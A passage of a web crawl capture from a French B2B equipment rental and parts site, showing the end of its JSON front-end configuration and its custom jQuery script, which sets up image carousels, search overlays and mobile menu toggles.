fig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultEcommerceCartViewConfig":{"actions":{"empty":true,"quickSearch":false,"inquiry":false},"display":{"summary":{"count":true,"weight":true},"row":{"reference":true}},"__configKey":"defaultEcommerceCartViewConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultOrderAvailability":{"limitToStocks":false,"weightMandatory":false,"minimumOrderAmount":0,"forbiddenTags":{"article":[],"equipment":[],"nomenclature":[]},"__configKey":"defaultOrderAvailability","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultTestDebugConfig":{"testFilterBar":[],"__configKey":"defaultTestDebugConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeView":{"relatedDocuments":false,"relatedNews":false,"relatedContentBlock":false,"highlightCharacteristics":true,"customizableLinks":[],"__configKey":"defaultRequirementTypeView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentPublic":{"contract":{"subscription":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"shortTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"longTermRental":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"maintenance":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"leasing":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"interEntity":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]}},"display":{"maintenanceBook":true,"specialDocs":["ceCertificate","datasheet"],"tabOrder":[{"name":"characteristic","order":0},{"name":"measurements","order":1},{"name":"location","order":2},{"name":"documents","order":3}]},"actions":{"putIntoService":{"enable":false,"filter":[]},"warrantyFailureHandling":{"enable":false,"filter":[]},"rentalRequest":{"enable":false},"ecrParts":{"enable":true,"filter":[]},"ecrIntervention":{"enable":true,"filter":[]},"contactRequest":{"enable":true,"filter":[]}},"customFields":{"warrantyStartDate":"dateDebut","warrantyEndDate":"dateDeFin","warrantyFinalClient":"clientFinal"},"__configKey":"defaultEquipmentPublic","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetHome":{"contract":{"subscription":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"shortTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetQuote","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetInProgress","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"invoiceUnsolved","order":6}]},"longTermRental":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetBookingRequest","order":2},{"name":"contractStatusWidgetInProgress","order":3},{"name":"longTermRentalStatusWidget","order":4}]},"maintenance":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"leasing":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]},"interEntity":{"widgets":[{"name":"contentBlocks","order":1},{"name":"contractStatusWidgetInProgress","order":2},{"name":"contractStatusWidgetBookingRequest","order":3},{"name":"contractStatusWidgetQuote","order":4},{"name":"shortTermRentalStatusWidget","order":5},{"name":"longTermRentalStatusWidget","order":6},{"name":"invoiceUnsolved","order":7},{"name":"invoiceGlobalAmount","order":8},{"name":"interlocutor","order":9}]}},"invoice":{"widgets":[{"name":"invoiceGlobalAmount","order":1},{"name":"invoiceUnsolved","order":2}]},"display":{"interventions":true,"weather":{"enabled":false,"darkMode":false},"news":{"enabled":false}},"mainActions":{"rentEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"requestIntervention":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buyParts":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true},"buySecondHandEquipment":{"enabled":true,"customUrl":{"fr-FR":null},"shareToken":true}},"customizableLinks":null,"apiDashboard":null,"__configKey":"defaultExtranetHome","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultSaleConfig":{"documentSubTypes":["equipment","service","distribution"],"priceFormat":["extVat"],"display":{"customReference":false,"distribution":true,"equipment":true,"service":true,"serviceProvision":true},"saleFilterStatuses":["quote","quoteValidated","proforma","order","webOrder","orderInProgress","orderToDeliver","orderToPrepare","orderToPurchase","orderValidated","orderToInvoice","orderDone"],"serviceFilterStatuses":["quote","opened","scheduled","takenIn","inProgress","pending","toInvoice","closed","invoiced"],"__configKey":"defaultSaleConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultNewsListConfig":{"splitByCategory":true,"excludesCategories":[],"categories":[],"block":{"limit":3,"animate":false,"displayEvent":"mouseevent"},"listing":{"pagination":10},"__configKey":"defaultNewsListConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultSaleView":{"allowedStatusToCheckout":["quote","quoteValidated"],"display":{"logisticOrder":true,"logisticOrderComment":true,"quoteDocuments":false},"editCustomerReference":false,"__configKey":"defaultSaleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"goodPlanList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=ebW/7H"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.placedespros.com/place_des_pros/site/customJs/customJs.js?v=ebW/7H
body_size: 1614
content:
$(document).ready(function () {
	// GET THE DEVICE TYPE
	var isiOs = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	if (isiOs) {
		$('.js-youtube-video').addClass('appleDevice');
	}

	// TODO transform in article slider ?
	// EQUIPMENTVIEW SLICK GALLERY
	var equipmentSlider = $('.equipmentViewPhotosSlider');
	var equipmentGallery = $('.equipmentGallery');
	equipmentGallery.addClass('initialized');
	$(equipmentSlider).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: true,
		speed: 500,
		cssEase: 'linear',
		asNavFor: equipmentGallery
	});
	$(equipmentGallery).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: false,
		speed: 500,
		cssEase: 'linear',
		centerMode: false,
		focusOnSelect: true,
		asNavFor: equipmentSlider,
		responsive: [
			{
				breakpoint: 614,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			}
		]
	});

	// TODO transform in article slider ?
	// ARTICLEVIEW SLICK GALLERY
	var articleSlickSlider = $('.articles-slider-box-view');
	var gallery = $('.articles-slider-box-thumbs');
	$(articleSlickSlider).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: true,
		speed: 500,
		cssEase: 'linear',
		asNavFor: gallery
	});
	$(gallery).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: false,
		speed: 500,
		cssEase: 'linear',
		centerMode: false,
		focusOnSelect: true,
		asNavFor: articleSlickSlider
	});
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
	});
	function onLoad () {
		// SEARCH BAR CONST
		var homeSearchBar = $('.homeSearchBar');
		var searchTrigger = $('.homeSearchBar .searchBarForm');
		var searchBarOverlay = $('.searchBarOverlay');
		var connectedMenu = $('.connectedMenu');
		var searchTriggerButton = $('.searchTrigger');
		var actualSearchForm = $('.homeSearchBar .searchBarForm .searchBarFormInput');
		var searchClose = $('.searchClose');
		var formTextSearch = $('.searchBarForm');

		// SEARCH BAR OVERLAY
		$(searchTrigger).bind('DOMSubtreeModified', function () {
			$(homeSearchBar)
				.add(searchBarOverlay, connectedMenu)
				.toggleClass('display', searchTrigger.hasClass('showResult'));
		});

		// SEARCH BAR MOBILE TRIGGER
		searchTriggerButton.click(function () {
			setTimeout(function () {
				$(actualSearchForm).focus();
				$(searchTrigger).toggleClass('showResult');
				$(homeSearchBar)
					.add(searchBarOverlay, connectedMenu)
					.toggleClass('display', searchTrigger.hasClass('showResult'));
			}, 200);
		});

		// SEARCH BAR MODAL CLOSE
		searchClose.click(function () {
			$(homeSearchBar)
				.add(searchBarOverlay)
				.toggleClass('display');
			$(formTextSearch).toggleClass('showResult');
		});

		// HEADER MOBILE MANAGEMENT
		var menuTrigger = $('.menuTrigger');
		var buttonBlock = $('.menuTrigger .buttonBlock');
		var mainMenu = $('.blgModNavMainMenu.mainMenu');
		var content = $('.content');
		buttonBlock.click(function () {
			menuTrigger.toggleClass('triggered');
			content.toggleClass('triggered');
			mainMenu.toggleClass('triggered');
		});

		// MENU MANAGEMENT
		// var menuItem = $('.menuItem');
		// menuItem.click(function(){
		// 	$(menuItem).not(this).removeClass('triggered');
		// 	$(this).toggleClass('triggered');
		// });
		$('.menuItem.dropdown .menuLink').click(function () {
			$(this).parent().find('.dropdownLevel').toggleClass('triggered');
			$('.dropdownSubLevel').removeClass('triggered');
			$('.contentLayout').toggleClass('triggered');
		});
		var dropdownSubLevelPlacement = '';
		$('.categoryItem').click(function () {
			var dropdownSubLevelPlacement = $(this).val('.dropdownSubLevel').position().top + 140;
			$('.dropdownSubLevel').removeClass('triggered');
			$(this).find('.dropdownSubLevel').css({
				'max-height': 'calc(100vh - ' + dropdownSubLevelPlacement + 'px)'
			}).toggleClass('triggered');
		});
		$('.contentLayout').click(function () {
			$(this).removeClass('triggered');
			$('.dropdownLevel').removeClass('triggered');
			$('.dropdownSubLevel').removeClass('triggered');
			menuTrigger.removeClass('triggered');
			content.removeClass('triggered');
		});
		$(document).keydown((e) => {
			if (e.which === 27) {//if press escape key
				$('.contentLayout').removeClass('triggered');
				$('.dropdownLevel').removeClass('triggered');
				$('.dropdownSubLevel').removeClass('triggered');
				menuTrigger.removeClass('triggered');
				content.removeClass('triggered');
			}
		});

		var searchButton = $('.js-searchTrigger');
		var searchModalFocused = $('.searchModalFocused');

		var breadcrumbTrail = $('.breadcrumbTrail');
		breadcrumbTrail.addClass('initialized');

		// CMSPAGE (contact) checkbox toggle
		var isIndividual = $('#form_information_clientStatus_0');
		var isPro = $('#form_information_clientStatus_1');
		var companyEntry = $('.row_companyName');
		$(isIndividual).click(function () {
			$(isPro).prop('checked', false);
			$(companyEntry).hide();
		});
		$(isPro).click(function () {
			$(isIndividual).prop('checked', false);
		});

		function redim () {
			// HOME SEARCH MODAL FOCUS
			if (window.matchMedia('(max-width: 920px)').matches) {
				$(searchButton).removeAttr('data-target');
				searchButton.click(function () {
					$(formTextSearch).toggleClass('searchTriggered');
					$(content).toggleClass('searchTriggered');
				});
			} else {
				$(searchButton).attr('data-target', '#searchModal');
				$('#searchModal').on('shown.bs.modal', function () {
					$(searchModalFocused).focus();
				});
			}
		}
		setTimeout(function () {
			redim();
		}, 700);
	}
	window.onload = onLoad;
});
